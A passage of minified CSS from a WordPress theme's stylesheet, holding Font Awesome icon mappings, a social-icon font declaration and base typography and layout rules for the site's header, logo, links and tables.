acebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}@font-face{font-display:swap;font-family:'pe-icon-social';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/pe-icon-social.eot?-96eskg);src:url('../../../../../../../../../../themes/bloomingyou3/fonts/pe-icon-social.eot?#iefix-96eskg') format('embedded-opentype'),url(../../../../../../../../../../themes/bloomingyou3/fonts/pe-icon-social.woff?-96eskg) format('woff'),url(../../../../../../../../../../themes/bloomingyou3/fonts/pe-icon-social.ttf?-96eskg) format('truetype'),url('../../../../../../../../../../themes/bloomingyou3/fonts/pe-icon-social.svg?-96eskg#pe-icon-social') format('svg');font-weight:400;font-style:normal}[class^="pe-so-"],[class*=" pe-so-"]{display:inline-block;font-family:'pe-icon-social';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pe-so-facebook:before{content:"\e617"}.pe-so-twitter:before{content:"\e651"}.pe-so-linkedin:before{content:"\e62c"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}html,button,input,select,textarea{font-family:'Montserrat',sans-serif}embed,iframe,object,video{width:100%}a{color:#000;text-decoration:none;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}a:focus{outline:0}a:active,a:hover,.selected{color:#ffd000;outline:0}a:hover{text-decoration:none;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}h1,h2,h3,h4,h5,h6{clear:both;line-height:1.3}h1{font-size:35px;margin:33px 0;text-transform:uppercase;font-weight:400}h2{font-size:22px;margin:25px 0;text-transform:uppercase}h3{margin:22px 0;font-size:26px;font-weight:400}h4{font-size:18px;margin:25px 0;text-transform:uppercase}h5{font-size:18px;margin:30px 0}h6{font-size:16px;margin:36px 0}address{font-style:italic;margin:0 0 24px}abbr[title]{border-bottom:none;text-decoration:none;color:red;font-weight:700}b,strong{font-weight:700;font-weight:600}dfn{font-style:italic}mark{background:#fed035;;color:#000}p{margin:0 0 30px;font-size:18px;line-height:28px;font-weight:500;font-family:'Montserrat'}p.center{text-align:center}p.small{font-size:16px;line-height:24px}p.last{margin-bottom:0}p.bold{font-weight:700}code,kbd,pre,samp{font-family:monospace,serif;font-size:14px;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none}pre{font-size:14px;margin:20px 0;overflow:auto;padding:20px;white-space:pre-wrap;font-family:'Montserrat',sans-serif;font-weight:500;border:1px dashed #cdcdcd;margin-top:35px}blockquote,q{-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:"";content:none}blockquote{padding:24px 40px;border-left:5px solid #000;margin:0;margin-bottom:30px;font-weight:700;font-size:18px}blockquote p{font-size:18px;font-family:'Gotham-Medium'}blockquote p span{font-size:18px!important}blockquote p:last-child{margin-bottom:0}blockquote blockquote{margin-right:0}blockquote cite,blockquote small{font-size:14px;font-weight:400;text-transform:uppercase}li{list-style-type:none}small{font-size:smaller}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dl{margin:0 20px}dt{font-weight:700}dd{margin:0 0 20px}ul li{font-size:20px;margin-bottom:10px}nav ul,nav ol{list-style:none;list-style-image:none}li>ul,li>ol{margin:0}img{-ms-interpolation-mode:bicubic;border:0;vertical-align:middle}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0;white-space:normal}.socials{margin-top:-32px}button,input,select,textarea{font-size:100%;margin:0;max-width:100%;vertical-align:baseline;color:#666}button,input{line-height:normal}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{padding:0}input[type="search"]{-webkit-appearance:textfield;padding-right:2px;width:270px}input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-bottom:1px solid #ededed;border-collapse:collapse;border-spacing:0;font-size:14px;line-height:2;margin:0 0 20px;width:100%}caption,th,td{font-weight:400;text-align:left}caption{font-size:16px;margin:20px 0}th{font-weight:700;text-transform:uppercase}td{border-top:1px solid #ededed;padding:6px 10px 6px 0}del{color:#333}ins{background:#fff9c0;text-decoration:none}hr{background:var(--wpr-bg-b4c13c36-2abb-4a0b-a5e9-9d71ffa41a81) repeat center top;background-size:4px 4px;border:0;height:1px;margin:0 0 24px}.end{clear:both}.uppercase{text-transform:uppercase}.verticalMiddle{vertical-align:middle}.BGvert{background:#74cdbb}.BGviolet{background:#c0b6ea}.BGjaune{background:#fed114}body{color:#000;line-height:1.5;margin:0;font-size:16px;background:#fff;font-family:'Gotham-Bold';font-weight:700;padding-top:0;position:relative}h1.h1-home{text-align:center;font-size:14px}body.body-premium-active h1.h1-home{margin-top:0}#single-post-container{z-index:9999;position:absolute;top:0;left:0}.site-main{position:relative;z-index:3000}.wrap-container-main,body.woocommerce-checkout .content-area{width:1200px;position:relative;margin:0 auto}.container-header{position:fixed;width:100%;top:0;z-index:9999;background:#fff;padding:0 35px;padding-bottom:0}.content-header{width:90%}.a-logo{display:block;cursor:pointer;text-align:center;padding:5px 0;position:relative;z-index:1000;width:250px;margin:0 auto;transition:none!important;transform:none!important;position:relative;top:-25px}.logo,.woocommerce-page img.logo{padding:10px 0;width:260px;height:120px;opacity:1;top:18px;position:relative;max-width:none}.woocommerce 